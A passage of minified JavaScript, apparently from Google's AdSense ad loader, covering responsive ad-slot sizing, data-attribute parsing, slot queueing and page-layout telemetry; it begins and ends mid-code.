Bh=Gn("script");function Fh(n,t,e,r,l,o,i,u,a,c,s,f){this.D=n,this.da=t,this.fa=void 0===e?null:e,this.g=void 0===r?null:r,this.F=void 0===l?null:l,this.G=void 0===o?null:o,this.V=void 0===i?null:i,this.u=void 0===u?null:u,this.B=void 0===a?null:a,this.i=void 0===c?null:c,this.l=void 0===s?null:s,this.C=void 0===f?null:f}Fh.prototype.size=function(){return this.da};var Wh=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Vh(n,t){Nh.call(this,n,t)}function zh(n,t){var t,e,r,l;return Jh(n,t),"pedestal"!==t.google_content_recommendation_ui_type||C(ia)?(qh(t,n=C(ca)?(t=Vr(),e=M(sa),r=M(aa),l=M(ua),n<468?t?{Z:(n=Lh(n,e)).width,Y:n.height,K:1,L:e,N:"mobile_banner_image_sidebyside"}:{Z:(n=Ph(n,1,e,"image_sidebyside")).width,Y:n.height,K:1,L:e,N:"image_sidebyside"}:(n=Rh(n),1===r&&(n.height=Math.floor(.5*n.height)),{Z:n.width,Y:n.height,K:l,L:r,N:"image_stacked"})):C(ia)?(e=Rh(n),r=4,l=2,n<468&&(r=1,l=6,e={width:n,height:Math.floor(Th(n,"image_stacked")*l+8*l+8)}),{Z:e.width,Y:e.height,K:r,L:l,N:"image_stacked"}):(e=Vr(),n<468?e?{Z:(n=Lh(n,12)).width,Y:n.height,K:1,L:12,N:"mobile_banner_image_sidebyside"}:{Z:(n=Rh(n)).width,Y:n.height,K:1,L:13,N:"image_sidebyside"}:{Z:(n=Rh(n)).width,Y:n.height,K:4,L:2,N:"image_stacked"})),new Fh(9,new Vh(n.Z,n.Y))):new Fh(9,new Vh(n,Math.floor(2.189*n)))}function Dh(n,t){Jh(n,t);var e=Mh({L:t.google_content_recommendation_rows_num,K:t.google_content_recommendation_columns_num,N:t.google_content_recommendation_ui_type});if(e.ea)n={Z:0,Y:0,K:0,L:0,N:"image_stacked",ea:e.ea};else{for(var r=2===e.wb.length&&468<=n?1:0,l,l=0===(l=e.wb[r]).indexOf("pub_control_")?l:"pub_control_"+l,o=Ch[l],i=e.K[r];n/i<o&&1<i;)i--;n={Z:(n=Ph(n,o=i,e=e.L[r],l)).width,Y:n.height,K:o,L:e,N:l}}if(n.ea)throw new R(n.ea);return qh(t,n),new Fh(9,new Vh(n.Z,n.Y))}function Jh(n,t){if(n<=0)throw new R("Invalid responsive width from Matched Content slot "+t.google_ad_slot+": "+n+". Please ensure to put this Matched Content slot into a non-zero width div container.")}function qh(n,t){n.google_content_recommendation_ui_type=t.N,n.google_content_recommendation_columns_num=t.K,n.google_content_recommendation_rows_num=t.L}function Uh(n,t){Nh.call(this,n,t)}e(Vh,Nh),Vh.prototype.i=function(n){return Math.min(1200,Math.max(this.g,Math.round(n)))},e(Uh,Nh),Uh.prototype.i=function(){return this.g},Uh.prototype.l=function(n,t,e){mc(n,e),e.style.height=this.height()+"px",t.rpe=!0};var Hh={"image-top":function(n){return n<=600?284+.414*(n-250):429},"image-middle":function(n){return n<=500?196-.13*(n-250):164+.2*(n-500)},"image-side":function(n){return n<=500?205-.28*(n-250):134+.21*(n-500)},"text-only":function(n){return n<=500?187-.228*(n-250):130},"in-article":function(n){return n<=420?n/1.2:n<=460?n/1.91+130:n<=800?n/4:200}};function Xh(n,t){Nh.call(this,n,t)}function Gh(n,t,e,r,l){var o=l.google_ad_layout||"image-top";if("in-article"===o){var i=n;if("false"===l.google_full_width_responsive)n=i;else if(!0!==(n=dc(t,e,i,M(da),l)))l.gfwrnwer=n,n=i;else if(n=uc(t))if(l.google_full_width_responsive_allowed=!0,e.parentElement){n:for(var i=e,u=0;u<100&&i.parentElement;++u){for(var a=i.parentElement.childNodes,c=0;c<a.length;++c){var s=a[c];if(s!==i&&vc(t,s))break n}(i=i.parentElement).style.width="100%",i.style.height="auto"}mc(t,e)}else n=i;else n=i}if(n<250)throw new R("Fluid responsive ads must be at least 250px wide: availableWidth="+n);if(n=Math.min(1200,Math.floor(n)),r&&"in-article"!==o){if((o=Math.ceil(r))<50)throw new R("Fluid responsive ads must be at least 50px tall: height="+o);return new Fh(11,new Nh(n,o))}if("in-article"!==o&&(r=l.google_ad_layout_key)){if(e=(t=(o=""+r).match(/([+-][0-9a-z]+)/g))&&t.length){for(r=[],l=0;l<e;l++)r.push(parseInt(t[l],36)/1e3);t=r}else t=null;if(!t)throw new R("Invalid data-ad-layout-key value: "+o);for(o=(n+-725)/1e3,r=1,l=t.length,i=e=0;i<l;i++)e+=t[i]*r,r*=o;if(o=Math.ceil(1e3*e+725+10),isNaN(o))throw new R("Invalid height: height="+o);if(o<50)throw new R("Fluid responsive ads must be at least 50px tall: height="+o);if(1200<o)throw new R("Fluid responsive ads must be at most 1200px tall: height="+o);return new Fh(11,new Nh(n,o))}if(r=Hh[o])return e=Ac(e,t),t=uc(t),new Fh(11,new("in-article"===o?Xh:Nh)(n,t="in-article"!==o||e||n!==t?Math.ceil(r(n)):Math.ceil(1.25*r(n))));throw new R("Invalid data-ad-layout value: "+o)}function Zh(e){return function(n){for(var t=e.length-1;0<=t;--t)if(!e[t](n))return!1;return!0}}function Yh(n,t){for(var e=Qh.slice(0),r=e.length,l=null,o=0;o<r;++o){var i=e[o];if(n(i)){if(null==t||t(i))return i;null===l&&(l=i)}}return l}e(Xh,Nh),Xh.prototype.i=function(){return Math.min(1200,this.g)};var a=[new P(970,90,2),new P(728,90,2),new P(468,60,2),new P(336,280,1),new P(320,100,2),new P(320,50,2),new P(300,600,4),new P(300,250,1),new P(250,250,1),new P(234,60,2),new P(200,200,1),new P(180,150,1),new P(160,600,4),new P(125,125,1),new P(120,600,4),new P(120,240,4),new P(120,120,1,!0)],Qh=[a[6],a[12],a[3],a[0],a[7],a[14],a[1],a[8],a[10],a[4],a[15],a[2],a[11],a[5],a[13],a[9],a[16]];function Kh(n,t,e,r,l){return!0===(t=(e="false"===l.google_full_width_responsive?{I:n,G:1}:"autorelaxed"===t&&l.google_full_width_responsive||n0(t)||l.google_ad_resize?!0!==(t=hc(n,e,r,l))?{I:n,G:t}:{I:uc(e)||n,G:!0}:{I:n,G:2}).G)&&r.parentElement?{I:e.I,G:t}:{I:n,G:t}}function $h(n,t,e,r,l){var o=Ts(247,function(){return Kh(n,t,e,r,l)}),i=o.I,o,u=!0===(o=o.G),a=fl(r.style.width),c=fl(r.style.height),s,i=(s=t0(i,t,e,r,l,u)).da,u=s.V,f=s.fa,s=s.ub,g=e0(t,f),d,h=(d=yc(r,e,"marginLeft"))?d+"px":"",p=(d=yc(r,e,"marginRight"))?d+"px":"",d=wc(r,e)||"";return new Fh(g,i,f,null,s,o,u,h,p,c,a,d)}function n0(n){return"auto"===n||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(n)}function t0(r,n,l,o,i,u){n=r0(l,r,n);var t=!1,e=!1,a=uc(l)<488,c,s,t,e,f=(a&&(c=ac(o,l),t=!(s=Ac(o,l))&&c,e=s&&c),s=[Sc(r),kh(n)],C(ma)||s.push(xc(a,l,o,e)),null!=i.google_max_responsive_height&&s.push(jc(i.google_max_responsive_height)),a=[function(n){return!n.B}],(t||e)&&(t=Ec(l,o),a.push(jc(t))),Yh(Zh(s),Zh(a)));if(f)return t=(s=Ts(248,function(){var n;n:if(u)if(i.gfwrnh&&(n=fl(i.gfwrnh)))n={da:new Uh(r,n),V:!0};else{if(i.google_resizing_allowed||"true"===i.google_full_width_responsive)n=1/0;else{var n=o,t=1/0;do{var e=yc(n,l,"height")}while(e&&(t=Math.min(t,e)),(e=yc(n,l,"maxHeight"))&&(t=Math.min(t,e)),n.parentElement&&(n=n.parentElement)&&"HTML"!==n.tagName);n=t}!(C(va)&&n<=2*r)&&((n=Math.min(r,n))<.5*r||n<100)&&(n=r),n={da:new Uh(r,Math.floor(n)),V:!(n<r)||102}}else n={da:f,V:100};return n})).da,s=s.V,"in-article"===i.google_ad_layout?{da:l0(r,l,o,t,i),V:!1,fa:n,ub:c}:{da:t,V:s,fa:n,ub:c};throw new R("No slot size for availableWidth="+r)}function e0(n,t){if("auto"===n)return 1;switch(t){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask")}}function r0(n,t,e){if("auto"===e)t=t/(e=Math.min(1200,uc(n)))<=.25?4:3;else for(var r in t=0,lc)-1!==e.indexOf(r)&&(t|=lc[r]);return t}function l0(n,t,e,r,l){var o;return(t=Gh(n,t,e,l.google_ad_height||yc(e,t,"height"),l).size()).g*t.height()>n*r.height()?new P(t.g,t.height(),1):r}function o0(n,t,e,r,l){var o,o=(o=uc(t))?uc(t)<488?t.innerHeight>=t.innerWidth?(l.google_full_width_responsive_allowed=!0,mc(t,e),{I:o,G:!0}):{I:n,G:5}:{I:n,G:4}:{I:n,G:10},i=o;return o=i.I,!0!==(i=i.G)||n===o?new Fh(12,new Nh(n,r),null,null,!0,i,100):new Fh(1,(n=t0(o,"auto",t,e,l,!0)).da,n.fa,2,!0,i,n.V)}function i0(n){var t;if("autorelaxed"!==(t=n.google_ad_format))return n0(t)?1:"link"===t?4:"fluid"===t?"in-article"===n.google_ad_layout?(c0(n),1):8:27===n.google_reactive_ad_format?(c0(n),1):void 0;n:{if("pedestal"!==n.google_content_recommendation_ui_type)for(var t,e=(t=b(Wh)).next();!e.done;e=t.next())if(null!=n[e.value]){n=!0;break n}n=!1}return n?9:5}function u0(n,t,e,r,l){var o=t.offsetWidth||(e.google_ad_resize||void 0!==l&&l)&&yc(t,r,"width")||e.google_ad_width||0,i=(4===n&&(e.google_ad_format="auto",n=1),(l=(l=a0(n,o,t,e,r))||$h(o,e.google_ad_format,r,t,e)).size().l(r,e,t),null!=l.fa&&(e.google_responsive_formats=l.fa),null!=l.F&&(e.google_safe_for_responsive_override=l.F),null!=l.G&&(!0===l.G?e.google_full_width_responsive_allowed=!0:(e.google_full_width_responsive_allowed=!1,e.gfwrnwer=l.G)),null!=l.V&&!0!==l.V&&(e.gfwrnher=l.V),null!=(r=l.l||e.google_ad_width)&&(e.google_resizing_width=r),null!=(r=l.i||e.google_ad_height)&&(e.google_resizing_height=r),r=l.size().i(o),l.size().height()),u=(e.google_ad_width=r,e.google_ad_height=i,l.size()),o=u.i(o)+"x"+u.height();e.google_ad_format=o,e.google_responsive_auto_format=l.D,null!=l.g&&(e.armr=l.g),e.google_ad_resizable=!0,e.google_override_format=1,e.google_loader_features_used=128,!0===l.G&&(e.gfwrnh=l.size().height()+"px"),null!=l.u&&(e.gfwroml=l.u),null!=l.B&&(e.gfwromr=l.B),null!=l.i&&(e.gfwroh=l.i),null!=l.l&&(e.gfwrow=l.l),null!=l.C&&(e.gfwroz=l.C),Rd((o=Lr(window)||window).location,"google_responsive_dummy_ad")&&(Hn([1,2,3,4,5,6,7,8],l.D)||1===l.g)&&2!==l.g&&(o=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),e.dash="<"+Bh+">window.top.postMessage('"+o+"', '*');\n          </"+Bh+'>\n          <div id="dummyAd" style="width:'+r+"px;height:"+i+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+r+"x"+i+"</p>\n            <p>Rendered size:"+r+"x"+i+"</p>\n          </div>"),1!==n&&(n=l.size().height(),t.style.height=n+"px")}function a0(n,t,e,r,l){var o=r.google_ad_height||yc(e,l,"height")||0;switch(n){case 5:return n=(o=Ts(247,function(){return Kh(t,r.google_ad_format,l,e,r)})).I,!0===(o=o.G)&&t!==n&&mc(l,e),!0===o?r.google_full_width_responsive_allowed=!0:(r.google_full_width_responsive_allowed=!1,r.gfwrnwer=o),zh(n,r);case 9:return(C(ia)?zh:Dh)(t,r);case 8:return Gh(t,l,e,o,r);case 10:return o0(t,l,e,o,r)}}function c0(n){n.google_ad_format="auto",n.armr=3}function s0(n,t){n.google_resizing_allowed=!0,n.google_ad_format="auto",n.iaaso=!0,n.armr=t}function f0(n,t){var e;if(e=Lr(t)){var e=uc(e),r=ul(n,t)||{},l=r.direction;if("0px"===r.width&&"none"!==r.cssFloat)return-1;if("ltr"===l&&e)return Math.floor(Math.min(1200,e-n.getBoundingClientRect().left));if("rtl"===l&&e)return n=t.document.body.getBoundingClientRect().right-n.getBoundingClientRect().right,Math.floor(Math.min(1200,e-n-Math.floor((e-t.document.body.clientWidth)/2)))}return-1}function g0(n,t){return"google_reactive_ad_format"!==n?t:(n=parseInt(t,10),isNaN(n)?0:n)}function d0(n,t){var e,r;for(n.getAttribute("src")&&((r=io(e=n.getAttribute("src")||"","client"))&&(t.google_ad_client=g0("google_ad_client",r)),e=io(e,"host"))&&(t.google_ad_host=g0("google_ad_host",e)),e=(n=b(n.attributes)).next();!e.done;e=n.next())r=e.value,/data-/.test(r.name)&&(e=Nn(r.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_")),t.hasOwnProperty(e)||null!==(r=g0(e,r.value))&&(t[e]=r));t.google_ad_intents_format&&!t.google_ad_intent_query&&(t.google_reactive_ad_format=40)}function h0(n){return C(Ca)&&1===Number(n.google_ad_intents_in_drawer_format)?4===Number(n.google_ad_intents_format)?22:21:4===Number(n.google_ad_intents_format)?18:17}function p0(n,t){var e,e;if(!(n=hu(n)))return e=t.google_ad_intents_format?t.google_ad_intent_query?h0(t):4===Number(t.google_ad_intents_format)?20:19:12;switch(n.data&&n.data.autoFormat){case"rspv":return 13;case"mcrspv":return 15;default:return 14}}function v0(n,t,e,r){if(d0(n,t),e.document&&e.document.body&&!i0(t)&&!t.google_reactive_ad_format&&!t.google_ad_intent_query){var l=parseInt(n.style.width,10),o=f0(n,e);if(0<o&&o<l){var i=parseInt(n.style.height,10),l,u=o;if(l=!!th[l+"x"+i]){var a=eh(o,i);if(!a)throw new R("No slot size for availableWidth="+o);t.google_ad_format=(u=a)+"x"+i+"_0ads_al"}t.google_ad_resize=!0,t.google_ad_width=u,l||(t.google_ad_format=null,t.google_override_format=!0),n.style.width=u+"px",s0(t,4)}}if(C(fa)||uc(e)<488){if(i=Lr(e)||e,o=n.offsetWidth||yc(n,e,"width")||t.google_ad_width||0,l=t.google_ad_client,r=Rd(i.location,"google_responsive_slot_preview")||sd(i,1,r,l))n:if(t.google_reactive_ad_format||t.google_ad_resize||i0(t)||sc(n,t))r=!1;else{for(r=n;r;r=r.parentElement){if(!(i=ul(r,e))){r=!(t.gfwrnwer=18);break n}if(!Hn(["static","relative"],i.position)){r=!(t.gfwrnwer=17);break n}}C(ya)||!0===(r=dc(e,n,o,r=M(ha),t))?r=e===e.top:(t.gfwrnwer=r,r=!1)}r=!!r&&(s0(t,1),!0)}else r=!1;(o=i0(t))?u0(o,n,t,e,r):(sc(n,t)?((r=ul(n,e))&&(n.style.width=r.width,n.style.height=r.height,cc(r,t)),t.google_ad_width||(t.google_ad_width=n.offsetWidth),t.google_ad_height||(t.google_ad_height=n.offsetHeight),t.google_loader_features_used=256,t.google_responsive_auto_format=p0(e,t)):cc(n.style,t),e.location&&"#gfwmrp"===e.location.hash||12===t.google_responsive_auto_format&&"true"===t.google_full_width_responsive?u0(10,n,t,e,!1):Math.random()<.01&&12===t.google_responsive_auto_format&&(!0!==(n=hc(n.offsetWidth||parseInt(n.style.width,10)||t.google_ad_width,e,n,t))?(t.efwr=!1,t.gfwrnwer=n):t.efwr=!0))}var _0=["google_pause_ad_requests","google_user_agent_client_hint"];function m0(i){var u=i.xb,r=i.nb,a=i.Eb,c=i.A,n=i.ca,s=i.gb,t=(r.dataset.adsbygoogleStatus="done",a.google_reactive_ads_config);if(2!==u&&v0(r,a,c,n),wh(c,a),2!==u&&y0(r,a,c))b0(r,a,c,i.Ta);else if(!C(Ga)&&2!==u&&w0(r,a,c))c.document.createComment&&r.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag"));else if(S0(a))k.console&&k.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(a.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense");else{if(2===u){if(n=t.page_level_pubvars||{},T(h).page_contains_reactive_tag&&!T(h).allow_second_reactive_tag){if(n.pltais)return void od(!1);throw new R("Only one 'enable_page_level_ads' allowed per page.")}T(h).page_contains_reactive_tag=!0,od(7===n.google_pgb_reactive)}for(a.google_unique_id=vu(c),t=(n=b(_0)).next();!t.done;t=n.next())t=t.value,a[t]=a[t]||c[t];"sd"!==a.google_loader_used&&(a.google_loader_used="aa"),a.google_reactive_tag_first=1===(T(h).first_tag_on_page||0),Ts(164,function(){var n=nh(c,a),t=n.Tb,o=n.qc,e;r.appendChild(o),Ah(a),"number"==typeof a.google_reactive_sra_index&&a.google_ad_unit_key||(a.google_ad_unit_key=Eh(r,a),a.google_ad_dom_fingerprint=rh(c,r)),n=null!=(e=a.google_start_time)?e:yu,e=(new Date).getTime(),a.google_async_iframe_id=t,a.google_start_time=n,a.google_bpp=n<e?e-n:1,2!==u&&(e=c.fqjyf||{},(c.fqjyf=e)[t]=((n={}).LmpfC=a,n.klgrb=i.Ta,n)),Sh(c,function(){var n={},t={},e={},r={},l={},n=1===u?(e.OSwJs=1,e.QJRox=i.Ta,e.mqAVR=y(Object,"assign").call(Object,{},(n.crjDQ=s,n),i.sb?(t.bPXfr=i.sb,t):{}),e):(l.OSwJs=2,l.mqAVR=(r.crjDQ=s,r),l),t=o;if(!(t&&t.isConnected||null!=(t=c.document.getElementById(String(a.google_async_iframe_id)+"_host"))))throw Error("no_div");(e={}).pubWin=c,e.vars=a,e.innerInsElement=t,e.KCuMo=n,n=e,(n=c.google_sa_impl(n))&&Ls(911,n)})})}}function y0(n,t,e){var r=rd(e),r;return r=!(null==r||!r.eb||"on"===t.google_adtest||"string"==typeof n.className&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(n.className))&&(!r.fb||(n=fc(n,e),((0===(e=ic(e).clientHeight)?null:n/e)||0)>=r.fb))}function b0(n,t,e,r){n.className+=" adsbygoogle-ablated-ad-slot";var l=e.fqjyf||{},o=(e.fqjyf=l,String(yn(n))),i={},l;l[o]=(i.LmpfC=t,i.klgrb=r,i),n.setAttribute("google_element_uid",o),"slot"===(null==(l=rd(e))?void 0:l.mc)&&(null!==sl(n.getAttribute("width"))&&n.setAttribute("width","0"),null!==sl(n.getAttribute("height"))&&n.setAttribute("height","0"),n.style.width="0px",n.style.height="0px")}function w0(n,t,e){var n;return"none"===(null==(n=ul(n,e))?void 0:n.display)&&!("on"===t.google_adtest||0<t.google_reactive_ad_format||t.google_reactive_ads_config)}function S0(n){var t=null==n.google_pgb_reactive||3===n.google_pgb_reactive;return(1===n.google_reactive_ad_format||8===n.google_reactive_ad_format)&&t}function x0(n,t,e,r,l){var o,i,i,i,t;h.google_sa_queue||(h.google_sa_queue=[],o=A0(d(t,4),l,t),C(Qa)&&o?(o=!1,$d((t=N0(h,l)).client,t.plah).then(function(n){var t;e.resolve((null==(t=j(n,Fc,2))?void 0:JSON.stringify(m(t)))||void 0),r.resolve(d(n,1))}).catch(function(n){var t;ws(new Oi(2,_s(),void 0,void 0,void 0,void 0,iu),1191,n),e.resolve(void 0),r.resolve(!0)})):(e.resolve((null==(i=Dp(t))||null==(i=j(i,Fc,9))?void 0:JSON.stringify(m(i)))||void 0),r.resolve(null==(t=null==(i=Dp(t))?void 0:d(i,8))||t)),h.google_process_slots=Ps(215,function(){j0(h.google_sa_queue)}),n=E0(l,n,o),il(h.document,n))}function j0(n){var t=n.shift();"function"==typeof t&&Ts(216,t),n.length&&k.setTimeout(Ps(215,function(){j0(n)}),0)}function A0(n,t,e){var r=h,l,o,o;return e=!(!n||(n=mu(null!=t?t:""),t=(null==(l=Dp(e))||null==(o=j(l,Lp,2))?void 0:f(o,1))||"",l=(null==(o=Dp(e))?void 0:f(o,1))||"",n&&(t===n||l===n)&&r.location.host&&f(e,17)===r.location.host))}function E0(n,t,e){var r=h;return t=e?t.hc:t.jc,n=y(Object,"assign").call(Object,{},e?N0(r,n):{},Td()),ll(t,new _.Map(y(Object,"entries").call(Object,n)))}function N0(n,t){if(t){var e={};e.client=mu(t);n:{try{for(;n;){if(t=void 0,null!=(t=n.location)&&t.hostname){var r=n.location.hostname;break n}n=n.parent}}catch(n){}r=""}return e.plah=r,e}throw Error("PublisherCodeNotFoundForAma")}function k0(n,t,e){var n,n;return null!=(n=null==n?void 0:n[e])?n:null==t||null==(n=t.attributes.getNamedItem("data-"+e.slice(7).replace(/_/g,"-")))?void 0:n.value}function O0(n,t){var e={},r={};return r.kxiJd=(e.VbBrq=k0(n,t,"google_ad_public_floor"),e.hZGxt=k0(n,t,"google_ad_private_floor"),e),r.ZGVTR=k0(n,t,"google_pucrd"),r.zUuKK=k0(n,t,"google_cust_criteria"),r.XBDmz=k0(n,t,"google_tfs"),r.neEdu=k0(n,t,"google_video_doc_id"),r.NmWnX=k0(n,t,"google_region"),r.bKgZu=k0(n,t,"google_image_size"),r.cGeGX=k0(n,t,"google_max_num_ads"),r.BimgC=k0(n,t,"google_alternate_ad_url"),r.mIlzb=k0(n,t,"google_language"),r}function I0(n){if(n===n.top)return 0;for(var t=n;t&&t!==t.top&&Pr(t);t=t.parent){if(n.sf_)return 2;if(n.$sf)return 3;if(n.inGptIF)return 4;if(n.inDapIF)return 5}return 1}function C0(){this.g=[]}function M0(n,t,e){for(var r=(t=b(t)).next();!r.done;r=t.next())n:{for(var l=n,r=r.value,o=e,i=0;i<l.g.length;i++){if(l.g[i].element.contains(r)){l.g[i].labels.add(o);break n}if(r.contains(l.g[i].element)){l.g[i].element=r,l.g[i].labels.add(o);break n}}l.g.push({element:r,labels:new _.Set([o])})}}function R0(r){var n=$s(r),t=new C0;return M0(t,n.Jb,1),M0(t,n.Kb,2),M0(t,n.Pb,3),M0(t,n.oc,4),M0(t,n.Lb,5),M0(t,n.Zb,6),t.getSlots().map(function(n){var t,e,t=Ge(t=new Co,1,e=[].concat(g(n.labels)),ee);return n=n.element.getBoundingClientRect(),e=yr(e=new Io,1,n.left+r.scrollX),e=yr(e,2,n.top+r.scrollY),e=yr(e,3,n.width),n=Me(n=yr(e,4,n.height)),Me(t=or(t,2,n))}).sort(function(n,t){return(n=s(n=j(n,Io,2),2))-(t=s(t=j(t,Io,2),2))})}function T0(n){var t,t,t,n;return n.google_ad_client?String(n.google_ad_client):null!=(n=null!=(t=null==(t=T(n).head_tag_slot_vars)?void 0:t.google_ad_client)?t:null==(t=n.document.querySelector(".adsbygoogle[data-ad-client]"))?void 0:t.getAttribute("data-ad-client"))?n:""}function P0(n){Cf.call(this),this.A=n,this.state=0,this.g=new _.Map}function L0(t){t.A.document.visibilityState?V0(t,t.A.document,"visibilitychange",function(n){"hidden"===t.A.document.visibilityState&&W0(t,n),"visible"===t.A.document.visibilityState&&(t.state=0)}):"onpagehide"in t.A?(V0(t,t.A,"pagehide",function(n){W0(t,n)}),V0(t,t.A,"pageshow",function(){t.state=0})):V0(t,t.A,"beforeunload",function(n){W0(t,n)})}function B0(n,t,e){e=void 0===e?0:e,0<n.g.size||L0(n),e=Math.min(Math.max(0,e),9);var r=n.g.get(e);r?r.push(t):n.g.set(e,[t])}function F0(n,t){for(var e=9;0<=e;e--){var r=void 0;null!=(r=n.g.get(e))&&r.forEach(function(n){n(t)})}}function W0(n,t){1!==n.state&&(n.state=1,0<n.g.size)&&F0(n,t)}function V0(n,t,e,r){jl(t,e,r),Mf(n,function(){return Al(t,e,r)})}function z0(r,l){var o=10;return sn(function(n){return o<=0?n.return(_.Promise.reject(Error("wfc bad input "+o+" 200"))):l()?n.return(_.Promise.resolve()):n.return(new _.Promise(function(n,t){var e=r.setInterval(function(){--o?l()&&(r.clearInterval(e),n()):(r.clearInterval(e),t(Error("wfc timed out "+o)))},200)}))})}function D0(n,t){this.A=pu()||window,this.l=null!=t?t:new P0(this.A),this.g=null!=n?n:new Oi(2,_s(),100,100,!0,this.l,iu),this.state=jf(Sf(),33,function(){var n=M(ga);return{sd:n,ssp:0<n&&Kr()<1/n,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}function J0(n,t){var e,r,e=wr(e=new Yo,1,r=q0(n)),r;return e=wr(e=jr(e,2,r=U0(n)),3,n.state.sd),wr(e,7,Math.round(t||n.A.performance.now()))}function q0(n){var t=n.state.pc;return null!==t&&0!==t?t:n.state.pc=hl(n.A)}function U0(n){var t=n.state.wpc;return null!==t&&""!==t?t:n.state.wpc=T0(n.A)}function H0(t){return sn(function(n){return 1==n.g?(n.aa(2),n.B(z0(t.A,function(){return q0(t)&&U0(t)}),4)):2!=n.g?n.return(!0):(n.R(),n.return(!1))})}function X0(n,t){var t;n.i&&(t(t=n.u),n.state.psi=m(t))}function G0(l){var o=O(D0),i,u,a;return sn(function(n){if(1==n.g)return!o.i||y(o.state.le,"includes").call(o.state.le,1)?n.return():(o.state.le.push(1),i=o.A.performance.now(),n.B(H0(o),2));if(!n.l)return n.return();var t,t=Ze(t=new Jo,5,$t(l),!1),e=To(Ro(new Mo,ic(o.A).scrollWidth),ic(o.A).scrollHeight);t=or(t,2,e),t=or(t,1,e=To(Ro(new Mo,uc(o.A)),ic(o.A).clientHeight));for(var r=e=o.A;e&&e!=e.parent;)Pr(e=e.parent)&&(r=e);u=jr(t,4,r.location.href),0!==(a=I0(o.A))&&(t=Ar(t=new Do,1,a),or(u,3,t)),e=(t=o.g).ma,r=E(r=J0(o,i),4,Qo,u),e.call(t,r),$0(o),K0(o),n.H()})}function Z0(o,i,u){var a;return sn(function(n){var t,e,r,l,l;return 1==n.g?o.i&&u.length&&!y(o.state.lgdp,"includes").call(o.state.lgdp,Number(i))?(o.state.lgdp.push(Number(i)),a=o.A.performance.now(),n.B(H0(o),2)):n.return():n.l?(e=(t=o.g).ma,r=J0(o,a),l=Ge(l=Er(l=new zo,1,i),2,u,le),r=E(r,9,Qo,l),e.call(t,r),void n.H()):n.return()})}function Y0(l,o){sn(function(n){var t,e,r,r;return 1==n.g?n.B(H0(l),2):n.l?(e=(t=l.g).ma,r=E(r=wr(r=J0(l),3,1),10,Qo,o),e.call(t,r),void n.H()):n.return()})}function Q0(l,o){sn(function(n){var t,e,r,r;return 1==n.g?n.B(H0(l),2):n.l?(e=(t=l.g).ma,r=E(r=wr(r=J0(l),3,1),18,Qo,o),e.call(t,r),void n.H()):n.return()})}function K0(r){var l=new Xo;B0(r.l,function(){or(l,2,r.u),wr(l,3,r.state.tar);var n=r.A,t=new Po,e,t,e;t=or(t=ir(t,1,e=R0(n)),2,e=kr(To(Ro(new Mo,uc(n)),ic(n).clientHeight))),n=Me(n=or(t,3,n=kr(To(Ro(new Mo,ic(n).scrollWidth),ic(n).scrollHeight)))),or(l,4,n),t=(n=r.g).ma,e=E(e=J0(r),8,Qo,l),t.call(n,e)},9)}function $0(t){B0(t.l,function(){var n,n=E(n=J0(t),12,Qo,t.B);t.i&&!y(t.state.le,"includes").call(t.state.le,3)&&(t.state.le.push(3),t.g.ma(n))},9)}function np(){var n=window,n,n;return("on"===k.google_adtest||"on"===k.google_adbreak_test||y(n.location.host,"endsWith").call(n.location.host,"h5games.usercontent.goog")||"gamesnacks.com"===n.location.host)&&(null==(n=n.document.querySelector('meta[name="h5-games-eids"]'))||null==(n=n.getAttribute("content"))?void 0:n.split(",").map(function(n){return Math.floor(Number(n))}).filter(function(n){return!isNaN(n)&&0<n}))||[]}function tp(n,t){return n instanceof HTMLScriptElement&&t.test(n.src)?0:1}function ep(n){var t=h.document;if(t.currentScript)return tp(t.currentScript,n);for(var t,e=(t=b(t.scripts)).next();!e.done;e=t.next())if(0===tp(e.value,n))return 0;return 1}function rp(n,t){var e,r=!(null==(e=j(t,Vp,26))||!d(e,1)),e={},l={},o={};return o[3]=(e[55]=function(){return 0===n},e[23]=function(n){return sd(h,Number(n),t)},e[24]=function(n){return gd(Number(n),r)},e[61]=function(){return r},e[63]=function(){return r||".google.ch"===f(t,8)},e),o[4]={},o[5]=(l[6]=function(){return f(t,15)},l),o}function lp(n){return(n=void 0===n?k:n).ggeac||(n.ggeac={})}function op(n,t){try{var e=n.split(".");n=k;for(var r=0,l,o;null!=n&&r<e.length;r++)"function"==typeof(n=(l=n)[e[r]])&&(n=l[e[r]]());if(typeof n===t)return n}catch(n){}}C0.prototype.getSlots=function(){return this.g},e(P0,Cf),z.Object.defineProperties(D0.prototype,{i:{configurable:!0,enumerable:!0,get:function(){return this.state.ssp}},u:{configurable:!0,enumerable:!0,get:function(){var n=this;return Ts(1178,function(){return Or(Uo,je(n.state.psi||[]))})||new Uo}},B:{configurable:!0,enumerable:!0,get:function(){var n=this;return Ts(1227,function(){return Or(Zo,je(n.state.cc||[]))})||new Zo}}});var c={},p={},a={},ip={},up=(ip[3]=(c[8]=function(n){try{return null!=vn(n)}catch(n){}},c[9]=function(n){try{var t=vn(n)}catch(n){return}return n=(n="function"==typeof t)?"string"==typeof(t=t&&t.toString&&t.toString())&&-1!=t.indexOf("[native code]"):n},c[10]=function(){return window===window.top},c[6]=function(n,t){return Hn(iu(t?Number(t):void 0),Number(n))},c[27]=function(n){return void 0!==(n=op(n,"boolean"))?n:void 0},c[60]=function(n){try{return!!k.document.querySelector(n)}catch(n){}},c[80]=function(n){try{return!!k.matchMedia(n).matches}catch(n){}},c[69]=function(n){var t=k.document,t,t;return!(null==(t=(t=void 0===t?document:t).featurePolicy)||!y(B=t.features(),"includes").call(B,n))},c[70]=function(n){var t=k.document,t,t;return!(null==(t=(t=void 0===t?document:t).featurePolicy)||!y(B=t.allowedFeatures(),"includes").call(B,n))},c[79]=function(n){var t,t=void 0===(t=k.navigator)?navigator:t;try{var 